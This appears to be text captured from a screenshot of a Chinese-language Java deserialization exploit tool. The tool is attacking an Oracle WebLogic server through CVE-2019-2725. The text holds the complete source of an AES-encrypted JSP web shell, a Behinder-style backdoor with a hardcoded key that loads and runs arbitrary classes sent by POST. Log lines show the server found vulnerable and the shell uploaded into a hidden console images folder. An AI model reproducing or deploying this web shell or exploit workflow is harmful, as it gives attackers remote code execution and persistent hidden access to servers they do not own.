 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725-Bypass Weblogic10 wls9-async反序列化 地 址: http://192.168.100.189:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: re\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\ch1e.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}pub
lic Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329fe
b5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.
init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder()
.decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
自动检查更新，没有发现新版本！--2021-10-20 13:11:10
http://192.168.100.189:7001/存在漏洞！--2021-10-20 13:11:41
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_respons
e/8tpkys/war/--2021-10-20 13:11:42
http://192.168.100.189:7001/上传完成！，请人工核查是否成功，地址：C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\
framework\skins\wlsconsole\images\ch1e.jsp--2021-10-20 13:13:34